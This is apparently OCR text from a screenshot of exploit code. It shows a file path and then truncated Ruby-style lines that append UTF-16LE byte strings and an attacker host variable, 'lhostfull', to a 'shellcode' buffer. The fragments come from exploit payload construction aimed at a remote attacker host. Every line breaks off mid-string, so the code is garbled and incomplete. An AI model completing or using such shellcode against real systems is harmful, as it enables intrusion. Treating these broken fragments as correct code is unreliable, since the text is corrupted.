
shellcode <<
"\x69\x00\x33\x00\x38\x00\x3
shellcode <<
"\x74\x00\x61\x00\x6c\x00\x6
shellcode <<
"\x69\x00\x63\x00\x65\x00\x2
shellcode <<
"\x2d\x00\x73\x00\x6f\x00\x7
shellcode << "\x5c\x00\x
shellcode << lhostfull
shellcode <<